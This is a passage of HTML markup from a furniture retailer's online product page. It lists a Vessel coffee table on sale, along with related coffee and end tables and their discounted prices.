		<li class="c-top-menu__subitem menu-item-70951 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li class="c-top-menu__subitem menu-item-79709 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li class="c-top-menu__subitem menu-item-70953 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70956 c-top-menu__subitem--collapse js-menu-item"><span class="a">WALL DECOR</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70957 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li class="c-top-menu__subitem menu-item-70959 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70960 js-menu-item"><span class="a">LIGHTING</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-70961 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70962 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li class="c-top-menu__subitem menu-item-70963 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li class="c-top-menu__item menu-item-70964 js-menu-item"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li class="c-top-menu__item menu-item-76709 js-menu-item"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li class="c-top-menu__item menu-item-70965 js-menu-item"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li class="c-top-menu__item menu-item-70966 js-menu-item"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li class="c-top-menu__item menu-item-70968 js-menu-item"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav></div>
				<div
					class="c-header__cell c-header__cell--bottom-right"></div>
			</div>
					</div>
</div>
	<div class="c-header--desktop l-section__container js-simple-container"></div>
</header>

<div class="l-inner">
	
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-52017" class="c-product c-product--layout-4 l-section c-product--tabs-fullwidth c-product--additional-inline c-product--not-purchasable product type-product post-52017 status-publish first instock product_cat-coffee-tables product_cat-living2 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div
		class="c-product__section l-section">
		<div class="c-product__wrap c-product__wrap--layout-4">
			<div class="c-product__col-1">
				<div class="js-sticky-sidebar-nearby">						<div class="c-product__gallery">
			<div class="c-badge__list c-product__badges"></div>
			

			<div
			data-hash="697ed0f2"
			data-layout="layout-4"
			data-cnt="1"
			class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--1 c-product__slider--carousel h-carousel--dots-hide h-carousel h-carousel--inner h-carousel--hover h-carousel--round js-single-product-carousel">
			<div class="c-product__slider-item c-product__slider-item--zoom woocommerce-product-gallery__image"  data-thumb-alt="smoke"><a download href="https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg" class="c-product__image-link c-product__image-link--modal js-product-modal" data-size="1600x886" data-index="0" data-product-id="52017" data-elementor-open-lightbox="no" onclick="return false;"><img width="1600" height="886" src="https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg" class="c-product__slider-img c-product__slider-img--contain" alt="smoke" decoding="async" srcset="https://woodntassel.com/wp-content/uploads/2021/07/smoke-1.jpg 1600w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-1-1536x851.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /><span class="c-product__loading js-loading-wrap"></span></a></div>		</div>
	
			</div><!-- .c-product__gallery -->
					</div><!-- .js-sticky-sidebar-nearby -->			</div><!-- .c-product__col-1 -->

			<div class="c-product__col-2">
				<div data-no-offset="yes" class="js-sticky-sidebar tablet-sticky">				<div class="c-product__summary">
										<nav class="c-breadcrumbs"><ol class="c-breadcrumbs__list"><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item"><a href="https://woodntassel.com/product-category/living/living2/">Living</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i></li><li class="c-breadcrumbs__item">Vessel Coffee Table-matte Black Pc Aluminum Top / Smoke Grey Glass Base</li></ol></nav><h1 class="c-product__title">Vessel Coffee Table-matte Black Pc Aluminum Top / Smoke Grey Glass Base</h1><p class="price"><span class="c-badge c-badge--sale">-20%</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,319.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,055.20</bdi></span></ins></p><div class="c-product__short-description">
	<h4 class="margin-bottom-0"><small>Description:</small></h4>
<p>Colors: Smoke<br />
Finish: Black Powder Coated Steel, Glass</p>
</div><div
			class="c-product__atc-wrap">
					</div><!-- .c-product__atc-wrap --><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">WNT-MOB-WCO-DUVE-MBLA-SMOK</span></span>

	
	<span class="posted_in">Categories: <a href="https://woodntassel.com/product-category/living/living1/coffee-tables/" rel="tag">Coffee Tables</a>, <a href="https://woodntassel.com/product-category/living/living2/" rel="tag">Living</a></span>
	
	
</div>									</div><!-- .c-product__summary -->
								</div><!-- .js-sticky-sidebar -->			</div><!-- .c-product__col-2 -->
		</div>
			<div
		class="c-product__tabs-fullwidth c-ip-product-tabs js-ip-tabs">
						<div class="c-ip-product-tabs__list">
							<div class="c-ip-product-tabs__item visible active"
					 id="tab-description-1">
					<div
						class="c-product__tabs-fullwidth-content  entry-content c-product__tabs-fullwidth-content--description">
												<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>					</div>
				</div>
						</div>
	</div>
		</div>
	<div
		class="c-product__after-summary  c-product__after-summary--fullwidth ">
		
	<section
		class="c-product__products c-product__products--up-sells c-product__products--fullwidth l-section">

					<div class="c-product__products-title">You may also like&hellip;</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--5-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-4">
	<div
		class="c-product-grid__list c-product-grid__list--5-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--carousel js-product-grid-carousel h-carousel h-carousel--border h-carousel--round h-carousel--hover h-carousel--default-dots h-carousel--flex" 		data-count="4"
		data-layout="5-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start -->
		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-51858 status-publish first instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/vessel-end-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/smoke-black-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/smoke-black-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-black-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-black-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-black-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-black.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/vessel-end-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Vessel End Table-matte Black Pc Aluminum Top/ Smoke Grey Glass Base</span></h2></a><a href="https://woodntassel.com/product/vessel-end-table-matte-black-pc-aluminum-top-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,209.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>967.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-52015 status-publish instock product_cat-coffee-tables product_cat-living2 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/vessel-coffee-table-antique-brass-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/Smoke-Grey-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/Smoke-Grey-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/Smoke-Grey-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/Smoke-Grey-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/Smoke-Grey-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/Smoke-Grey.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/vessel-coffee-table-antique-brass-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Vessel Coffee Table-antique Brass / Smoke Grey Glass Base</span></h2></a><a href="https://woodntassel.com/product/vessel-coffee-table-antique-brass-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,539.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,231.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-51848 status-publish instock product_cat-side-end-tables has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/vessel-end-table-antique-brass-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/smoke-Grey-Glass-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/smoke-Grey-Glass-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-Grey-Glass-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-Grey-Glass-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-Grey-Glass-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/smoke-Grey-Glass.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/vessel-end-table-antique-brass-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Vessel End Table-antique Brass / Smoke Grey Glass Base</span></h2></a><a href="https://woodntassel.com/product/vessel-end-table-antique-brass-smoke-grey-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,429.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,143.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-52012 status-publish last instock product_cat-coffee-tables product_cat-living2 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/vessel-coffee-table-antique-brass-green-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/Green-Glass-Base2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/vessel-coffee-table-antique-brass-green-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Vessel Coffee Table-antique Brass / Green Glass Base</span></h2></a><a href="https://woodntassel.com/product/vessel-coffee-table-antique-brass-green-glass-base/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,539.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,231.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
		<!-- grid-end -->
	</div><!-- .c-product-grid__list -->
	</div><!-- .c-product-grid__wrap -->

	</section>


	<section
		class="c-product__products c-product__products--related c-product__products--fullwidth l-section">

					<div class="c-product__products-title">Related products</div>
		
		<div
	class="c-product-grid__wrap c-product-grid__wrap--5-per-row c-product-grid__wrap--2-per-row-mobile c-product-grid__wrap--fullwidth c-product-grid__wrap--cnt-5">
	<div
		class="c-product-grid__list c-product-grid__list--5-per-row c-product-grid__list--fullwidth c-product-grid__list--2-per-row-mobile  c-product-grid__list--carousel js-product-grid-carousel h-carousel h-carousel--border h-carousel--round h-carousel--hover h-carousel--default-dots h-carousel--flex" 		data-count="5"
		data-layout="5-per-row"
		data-layout-width="fullwidth"
		data-layout-mobile="2-per-row-mobile">
				<!-- grid-start -->
		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-46616 status-publish first instock product_cat-coffee-tables product_cat-living2 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/conga-coffee-table-antique-zinc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/conga-coffee-table-antique-zinc-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/conga-coffee-table-antique-zinc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Conga Coffee Table Antique Zinc</span></h2></a><a href="https://woodntassel.com/product/conga-coffee-table-antique-zinc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>649.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>519.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-48213 status-publish instock product_cat-coffee-tables product_cat-coffee-tables-best-sellers product_cat-living2 has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/milli-coffee-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-1-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-1-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-1-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-1-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-1-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-1.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/milli-coffee-table-2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/milli-coffee-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Milli Coffee Table</span></h2></a><a href="https://woodntassel.com/product/milli-coffee-table/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,019.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>815.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-50640 status-publish instock product_cat-coffee-tables-best-sellers product_cat-coffee-tables-new-arrivals product_cat-coffee-tables product_cat-gianni-collection product_cat-living2 product_cat-may-sale product_cat-sale product_tag-gianni-collection has-post-thumbnail sale taxable shipping-taxable product-type-simple">
	<div class="c-product-grid__thumb-wrap c-product-grid__thumb-wrap--no-buttons"><a href="https://woodntassel.com/product/gianni-coffee-table-w-lift-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" loading="lazy" width="960" height="960" src="https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-960x960.png" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--base" alt="" srcset="https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-960x960.png 960w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-300x300.png 300w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-100x100.png 100w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-600x600.png 600w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-200x200.png 200w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-145x145.png 145w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top-50x50.png 50w, https://woodntassel.com/wp-content/uploads/2024/11/Gianni-Coffee-Table-W_-Lift-Top.png 1080w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /><img loading="lazy" loading="lazy" width="960" height="531" src="https://woodntassel.com/wp-content/uploads/2021/07/gia-coffee-table2-1400x775.jpg" class="c-product-grid__thumb c-product-grid__thumb--contain c-product-grid__thumb--hover" alt="" srcset="https://woodntassel.com/wp-content/uploads/2021/07/gia-coffee-table2-1400x775.jpg 1400w, https://woodntassel.com/wp-content/uploads/2021/07/gia-coffee-table2-722x400.jpg 722w, https://woodntassel.com/wp-content/uploads/2021/07/gia-coffee-table2-768x425.jpg 768w, https://woodntassel.com/wp-content/uploads/2021/07/gia-coffee-table2-1536x851.jpg 1536w, https://woodntassel.com/wp-content/uploads/2021/07/gia-coffee-table2.jpg 1600w" sizes="(min-width: 1024px) 20vw, (min-width: 768px) 33vw, 50vw" decoding="async" /></a>			<div class="c-product-grid__badges c-badge__list"><span class="c-badge c-badge--sale">-20%</span></div><!-- .c-product-grid__badges --></div><!-- .c-product-grid__thumb-wrap --><div class="c-product-grid__details"><div class="c-product-grid__title-wrap">		<a href="https://woodntassel.com/product/gianni-coffee-table-w-lift-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title woocommerce-loop-product__title--center"><span class="c-product-grid__title">Gianni Coffee Table W/ Lift Top</span></h2></a><a href="https://woodntassel.com/product/gianni-coffee-table-w-lift-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
			<!-- .c-product-grid__title-wrap -->
			<div class="c-product-grid__price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>959.20</bdi></span></ins></span>
</div>
			<!-- .c-product-grid__price-wrap --></div><!-- .c-product-grid__details --></div>

		
			<div class="c-product-grid__item c-product-grid__item--5-per-row c-product-grid__item--2-per-row-mobile product type-product post-50470 status-publish last instock product_cat-clearance product_cat-coffee-tables-new-arrivals product_cat-coffee-tables product_cat-living2 product_cat-may-sale product_cat-sale product_cat-westminster-collection product_tag-westminster-collection has-post-thumbnail sale taxable shipping-taxable product-type-simple">
